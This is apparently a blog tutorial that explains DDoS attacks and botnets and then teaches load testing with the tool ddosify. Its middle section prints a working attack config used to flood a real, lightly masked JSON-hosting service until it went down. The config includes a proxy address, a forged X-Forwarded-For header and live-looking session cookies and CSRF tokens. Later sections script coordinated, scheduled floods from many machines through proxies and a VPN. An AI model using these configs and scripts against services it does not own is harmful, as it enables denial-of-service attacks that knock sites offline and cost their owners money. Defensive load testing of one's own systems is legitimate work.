


Contents#
- An introduction to DDoS attack ( distributed denial-of-service attack)
- What is Load Testing and Load Generator?
- Load testing with ddosify
- Load testing as a DDoS attack simulation
- Conclusion
An introduction to DDoS attack ( distributed denial-of-service attack)#
A DDoS attack is a series of requests that are sent to the server at the same time from distributed sources. A "perfect" DDoS attack will send numerous requests from hundreds to hundreds of thousands of different IP addresses. For example, Mirai’s attack peaked at an unprecedented 1Tbps and is estimated to have used about 145,000 devices within the assault.
An important aspect is that the attack will happen at the same time because some servers have difficulty handling a large number of concurrent connections. Well orchestrated attacks will result in overwhelmed bandwidth, CPU, and RAM capacity.
DDoSing is an illegal cybercrime in many countries around the world. In the United States a DDoS attack could be classified as a federal criminal offense under the Computer Fraud and Abuse Act (CFAA).
DDoS mechanism#

Hackers will exploit diverse techniques to attack their target. To hide their ass, the attackers use a public WiFi network connection in coffee shops, universities, and other public places. They may use a VPN, layers of proxies, or spoofed IP addresses.
More sophisticated attacks can leverage a botnet of zombies or bots to attack the target. A zombie is a computer/smartphone/IoT device that has been hijacked by an attacker. That collection of internet-connected devices is an extremely powerful weapon in the hands of cybercriminals.
A botnet owner usually controls the zombies through a centralized server, also known as the command and control (C&C, or C2).
Millions of ordinary users around the world don't even suspect that they can be a part of mass-scale DDoS attacks.
How is malware distributed?#
Hackers use various methods to hijack users' devices. They may infect the zombie device with malware, trojan horse, phishing, or other types of malicious software. In addition, the malware can be spread via pirated games and apps. There are some cases in which the attackers are injecting malicious javascript to compromised websites to perform the attacks.
Some hackers may develop a legitimate App or extension, distribute it via Chrome Web Store, Android App Store, or Apple's App Store, and that App will be used as a sleeper agent. When the time comes, the sleeper agent will be used as a zombie to execute massive DDoS attacks.
How innocent internet users are exploited for DDoS attacks#
There are some cases in which genuine service providers exploited their user base for DDoS attacks. For example, Hola VPN used its users as a botnet.
Probably right now millions of smartphones around the world are infected with malware. Chinese smartphones of dubious origin have been sold with built-in malware. These infected devices not only steal user data and sensitive information such as credit card numbers, they show pop-up ads everywhere they can. To add insult to injury they can be used as sleeper agents to execute DDoS attacks as a part of the botnet army.
IoT devices are vulnerable to hackers#
As I mentioned before, the infamous Mirai malware infected IoT devices and turned them into a botnet. The result was one of the largest DDoS attacks ever. Sucuri, a security company, reportedly how IoT devices are vulnerable to hackers. Unfortunately, regular IoT users don't care if their devices are infected with malware, as long as their devices work as intended. Even some programmers were surprised when I told them that their smart CCTV can be used for DDoS attacks.
Here are some vulnerabilities in IoT devices:
- Weak, Guessable, or Hardcoded Passwords
- Insecure Network Services
- Lack of Security Features and Updates
- Insufficient Privacy Protection
- Insecure Default Settings
Dos and DDoS methods of execution#
Good knowledge of networking and scripting is required to execute an essential attack. A basic script will execute simple GET requests to the target server. A More complex script will execute a combination of GET and POST requests with a large payload or manipulated HTTP Headers. Some types of DDoS attacks utilize HTTP headers to launch the attacks. Manipulating the headers can allow the attacker to control the request and response by modifying the User-Agent, Referer, Accept-*, X-Forwarded-For (XFF) and other headers. Forged request headers might be one of the most important aspects of a successful DDoS attack.
Certain web services have simple vulnerabilities that allow attackers to execute even simple DOS attacks. In my research for this article, I found a vulnerabilities in few websites, one of them is a very popular web service that allows users to host JSON files for free.
Here is a config that launches a DOS attack against that web service.
The following will write 12000 entries into the DB:
{
"request_count": 12000,
"load_type": "linear",
"duration": 30,
"output": "stdout",
"proxy": "http://87.236.233.183:8080",
"steps": [
{
"id": 1,
"url": "https://www.secretdomain.io/documents",
"protocol": "https",
"method": "POST",
"headers": {
"accept": "application/json, text/plain, */*",
"accept-language": "en-US,en;q=0.9,he;q=0.8,ru;q=0.7",
"cache-control": "no-cache",
"content-type": "application/json;charset=UTF-8",
"pragma": "no-cache",
"sec-ch-ua": "\" Not A;Brand\";v=\"99\", \"Chromium\";v=\"99\", \"Google Chrome\";v=\"99\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"macOS\"",
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin",
"x-csrf-token": "DB1RRbtvDeKrJCw25X2orqovE5e2YnZgvWpfvCQ6vUXelHdXQJpyZOMxvgy12O9uaymO+nA6fFenWbRUAOPvpw==",
"cookie": "_secretdomain_session=RThhMm5scGhzcXlUMDlUb2w1TGc2bXoxQ3JSTTcxMXcxcmdRZWxDcXVrNnpNVHc3REY0YUNGQll3YjEwZHhUVUlxK1F0Z005a1VrMTVUMzlramFjTHcxUGZOdi9Hd1E3K2h1QVBuREtXODJ3RUZXa3c5NHFMc2kwRzROUXpMV0txVS9ZMytLUVJaUlVhaXZReFVMSGtRPT0tLTJpOEdDZlVPaWpwSHNDTDRVT0RZYVE9PQ%3D%3D--076304873ff53ead16def293db0c4349905d23c7; crisp-client%2Fsession%2F6a4a83f5-2991-4055-9980-307cf3d01be0=session_d69103f0-b733-4275-ba19-f187f5492bbd",
"Referer": "https://www.secretdomain.io/",
"Referrer-Policy": "strict-origin-when-cross-origin",
"x-forwarded-for": "161.129.70.113"
},
"payload": "{\"contents\":\"{\\n \\\"what\\\": \\\"a simple JSON data store\\\",\\n \\\"why\\\": [\\n \\\"quick setup\\\",\\n \\\"easy editing\\\",\\n \\\"schema validation\\\"\\n ]\\n}\"}",
"timeout": 3,
"sleep": "300-500",
"others": {
"keep-alive": true,
"disableCompression": false,
"h2": true,
"disable-redirect": true
}
}
]
}
After a minute or two the website is down.
The website owner will get a higher bill this month.
I contacted him and ask him to fix the issue.
An organization must be able to test its systems to ensure that they are not vulnerable. One of the most common ways to do this is to use load testing tools. If the organization has enough resources, they should test their systems by incorporating a DDoS attack on their own systems.
What is Load Testing and Load Generator?#
Load testing is a process of testing an application or an API to determine its performance, reliability, and availability. Load generators are used to test the load on a hardware system in replay mode. Both hardware and software statistics will be monitored and collected by the conductor.
In practice, a load test is a process of sending a large number of requests to a server. Let's say you developed an API that returns a JSON response. The API is working just fine for small numbers of requests, but what will happen if the API is overloaded? You have to ensure that the API is stable, and if there is huge traffic it will not affect the performance of your system.
Load testing with ddosify#
Ddosify is a simple command line, high performance load testing tool written in Go. Ddosify is Protocol Agnostic, Scenario-Based with Different Load Types.
Install Ddosify with Homebrew Tap (macOS and Linux)
brew install ddosify/tap/ddosify
Simple load test
ddosify -t target_site.com
The above command runs a load test with the default value that is 100 requests in 10 seconds.
Output
⚙️  Initializing...
🔥 Engine fired.

🛑 CTRL+C to gracefully stop.
✔️  Successful Run: 13     100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.21135s
✔️  Successful Run: 27     100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.19468s
✔️  Successful Run: 43     100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.20754s
✔️  Successful Run: 58     100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.20128s
✔️  Successful Run: 73     100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.20264s
✔️  Successful Run: 87     100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.19984s
✔️  Successful Run: 100    100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.19741s

RESULT
-------------------------------------
Success Count: 100   (100%)
Failed Count:  0     (0%)

Durations (Avg);
        DNS                 :0.0175s
        Connection          :0.0134s
        TLS                 :0.0923s
        Request Write       :0.0001s
        Server Processing   :0.0742s
        Response Read       :0.0001s
        Total               :0.1974s

Status Codes;
        200 : 100
As seen above, the load test is successful.
We go further and tone up the load test with 1000 requests per 40 seconds.
ddosify -t target_site.com -n 1000 -d 40
Output:
⚙️  Initializing...
🔥 Engine fired.

🛑 CTRL+C to gracefully stop.
✔️  Successful Run: 17     100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.62295s
✔️  Successful Run: 64     100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.64426s
✔️  Successful Run: 109    100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.65734s
✔️  Successful Run: 155    100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.65065s
✔️  Successful Run: 200    100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.64795s
✔️  Successful Run: 245    100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.64417s
✔️  Successful Run: 290    100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.64241s
✔️  Successful Run: 334    100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.63963s
✔️  Successful Run: 375    100%       ❌ Failed Run: 0        0%       ⏱️  Avg. Duration: 0.64066s
✔️  Successful Run: 422     99%       ❌ Failed Run: 1        1%       ⏱️  Avg. Duration: 0.63775s
✔️  Successful Run: 464     99%       ❌ Failed Run: 2        1%       ⏱️  Avg. Duration: 0.63568s
✔️  Successful Run: 512     99%       ❌ Failed Run: 3        1%       ⏱️  Avg. Duration: 0.63341s
✔️  Successful Run: 553     99%       ❌ Failed Run: 4        1%       ⏱️  Avg. Duration: 0.63180s
✔️  Successful Run: 599     99%       ❌ Failed Run: 4        1%       ⏱️  Avg. Duration: 0.63099s
✔️  Successful Run: 629     99%       ❌ Failed Run: 4        1%       ⏱️  Avg. Duration: 0.63410s
✔️  Successful Run: 659     99%       ❌ Failed Run: 4        1%       ⏱️  Avg. Duration: 0.63355s
✔️  Successful Run: 687     99%       ❌ Failed Run: 4        1%       ⏱️  Avg. Duration: 0.63347s
✔️  Successful Run: 719     99%       ❌ Failed Run: 4        1%       ⏱️  Avg. Duration: 0.63256s
✔️  Successful Run: 748     99%       ❌ Failed Run: 5        1%       ⏱️  Avg. Duration: 0.63246s
✔️  Successful Run: 778     99%       ❌ Failed Run: 5        1%       ⏱️  Avg. Duration: 0.63290s
✔️  Successful Run: 808     99%       ❌ Failed Run: 5        1%       ⏱️  Avg. Duration: 0.63293s
✔️  Successful Run: 838     99%       ❌ Failed Run: 5        1%       ⏱️  Avg. Duration: 0.63197s
✔️  Successful Run: 866     99%       ❌ Failed Run: 5        1%       ⏱️  Avg. Duration: 0.63121s
✔️  Successful Run: 899     99%       ❌ Failed Run: 5        1%       ⏱️  Avg. Duration: 0.63494s
✔️  Successful Run: 927     99%       ❌ Failed Run: 5        1%       ⏱️  Avg. Duration: 0.63445s
✔️  Successful Run: 959     99%       ❌ Failed Run: 5        1%       ⏱️  Avg. Duration: 0.63367s
✔️  Successful Run: 988     99%       ❌ Failed Run: 5        1%       ⏱️  Avg. Duration: 0.63295s
✔️  Successful Run: 995     99%       ❌ Failed Run: 5        1%       ⏱️  Avg. Duration: 0.63270s

RESULT
-------------------------------------
Success Count: 995   (99%)
Failed Count:  5     (1%)

Durations (Avg);
        DNS                 :0.0991s
        Connection          :0.1483s
        TLS                 :0.2091s
        Request Write       :0.0001s
        Server Processing   :0.1761s
        Response Read       :0.0001s
        Total               :0.6327s

Status Codes;
        200 : 995

Error Distribution (Count:Reason);
        5     : connection timeout
Now the results are slightly different. Most of the requests are successful, but there are some failed requests.
Probably the reason is that too many requests are sent at the same time or too many requests sent from the same IP address.
For security reasons, most cloud providers have a limit of how many requests can be sent from the same IP address.
Some servers preconfigured with a Rate Limiting to protect their system from Brut Force ad DDoS attacks.
Load testing as a DDoS attack simulation#
Before we begin the load testing, we need a target server to test against.
Ideally, the target server would be a staging server that is as close to the production server as possible
Simulating a DDoS attack will require the following:
- A load testing tool such as Ddosify or K6
- A list of working proxy servers
- Virtual machines with various regions/locations
- A VPN service
- Any device that can send HTTP requests with Golang or Node.js
Now we have everything we need to simulate a DDoS attack.
Scheduling the load testing with at command#
The at command allows us to execute commands once at a specific time.
First create bash script file with the following command:
script.sh with a simple command:
ddosify -t target_site.com -n 1000 -d 40
script.sh with proxy server:
ddosify -t target_site.com -n 1000 -d 20 -p HTTPS -m GET -T 7 -P http://proxy_server.com:80
script.sh with a combination of commands, that runs in parallel:
 ddosify -t target_site.com/api -n 1000 -d 20 -p HTTPS -m GET -T 7 -P http://proxy_server.com:80 &
 ddosify -t target_site.com/login -n 1000 -d 20 -p HTTPS -m GET -T 7 -P http://proxy_server.com:3128 &
 ddosify -t target_site.com/app -n 1000 -d 20 -p HTTPS -m GET -T 7 -P http://proxy_server.com:8085 &
 ddosify -t target_site.com/dashboard -n 1000 -d 20 -p HTTPS -m GET -T 7 -P http://proxy_server.com:7604 && fg
Schedule the script to run at a specific time. Run the script.sh file with the following command:
$ sh ./script.sh | at 14:30
Repeat the above process on all the available machines you have. Use proxies and VPN. Load test effectively by distributing the HTTP requests across all machines you have. The more machines you have, the more HTTP requests you can distribute. Remember to run the load testing at the same time on all the machines.
Using crontab to schedule the load testing#
Crontab is a command line utility that allows you to schedule commands to run at a specific time. With crontab, we can schedule the load testing to run at a specific time in intervals.
First create bash script.sh file as we did with at command, but with some modifications:
#!/bin/bash
set -m
/usr/local/bin/ddosify -t target_site.com/api -n 1000 -d 20 -p HTTPS -m GET -T 7 -P http://proxy_server.com:80 &
/usr/local/bin/ddosify -t target_site.com/login -n 1000 -d 20 -p HTTPS -m GET -T 7 -P http://proxy_server.com:3128 &
/usr/local/bin/ddosify -t target_site.com/app -n 1000 -d 20 -p HTTPS -m GET -T 7 -P http://proxy_server.com:8085 &
/usr/local/bin/ddosify -t target_site.com/dashboard -n 1000 -d 20 -p HTTPS -m GET -T 7 -P http://proxy_server.com:7604 && fg
Notice ddosify command is changed to /usr/local/bin/ddosify, which is the path to the ddosify binary.
To determine the path to the binary, run the following command:
which ddosify
Open up a crontab file, Run:
crontab -e
You should see an empty crontab file opened with vim editor. In this file you will write the cron jobs. Press i to insert a new job.
~
~
~
~
~
~
~
~
~
~
~
~
"/tmp/crontab.LmmduayInu" 0L, 0B
For MAC users, add the following commands to the crontab file:
30 14 * * * cd /Users/your_user/Desktop && sh ./script.sh >> /Users/your_user/Desktop/cron-log.txt
35 14 * * * cd /Users/your_user/Desktop && sh ./script.sh >> /Users/your_user/Desktop/cron-log.txt
40 14 * * * cd /Users/your_user/Desktop && sh ./script.sh >> /Users/your_user/Desktop/cron-log.txt
The above command will run the script every day at 14:30, 14:35, 14:40.
cron-log.txt is a log file that will be created in the same directory as the script.
Now, The crontab file should look like this:
30 14 * * * cd /Users/your_user/Desktop && sh ./script.sh >> /Users/your_user/Desktop/cron-log.txt
35 14 * * * cd /Users/your_user/Desktop && sh ./script.sh >> /Users/your_user/Desktop/cron-log.txt
40 14 * * * cd /Users/your_user/Desktop && sh ./script.sh >> /Users/your_user/Desktop/cron-log.txt
~
~
~
~
~
~
~
~
~
"/tmp/crontab.LmmduayInu" 0L, 0B
Press on
Esc:wq
Enter
The cron jobs are now set.
Repeat the above process on all the available machines you have. Use proxies and VPN. Load test effectively by distributing the HTTP requests across all machines you have. The more machines you have, the more HTTP requests you can distribute. Remember to run the load testing at the same time on all the machines.
Conclusion#
In the above article, we learned the basics of DDoS attacks as well as load testing. I'm planning to write an article about another topic, namely, how to mitigate DDoS attacks.
Stay tuned!